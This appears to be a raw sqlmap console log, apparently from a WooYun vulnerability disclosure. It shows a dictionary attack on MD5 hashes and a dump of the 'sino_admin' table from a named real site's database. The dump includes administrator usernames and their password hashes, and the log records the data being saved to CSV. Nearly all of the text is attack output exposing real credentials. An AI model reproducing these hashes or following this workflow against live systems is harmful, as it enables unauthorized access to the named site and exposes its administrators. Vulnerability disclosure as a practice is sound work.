 sqlmap.py
what's the dictionary's location? [D:\Python27\sqlmap\txt\wordlist.txt]
[15:26:59] [INFO] loading dictionary from: 'D:\Python27\sqlmap\txt\wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] y
[15:27:01] [INFO] starting dictionary attack (md5_generic_passwd)
[15:27:37] [WARNING] no clear password(s) found
Database: sinoagri_cn
Table: sino_admin
[2 entries]
+--------+----------+----------------------------------+----------+-----------+
| answer | nickname | password                         | question | username  |
+--------+----------+----------------------------------+----------+-----------+
| None   | None     | ec509d40ea51c194e3d08d8ddcd1f37f | 0        | admin     |
| None   | None     | 12947825c1c6d9859b1bbabea25eb84d | 0        | luorui123 |
+--------+----------+----------------------------------+----------+-----------+
[15:27:37] [INFO] Table 'sinoagri_cn.sino_admin' dumped to CSV file 'D:\Python27
\sqlmap\output\english.sino-agri.com\dump\sinoagri_cn\sino_admin.csv'
[15:27:37] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\english.sino-agri.com'
[*] shutting down at: 15:27:37
D:\Python27\sqlmap>
www.wooyun.org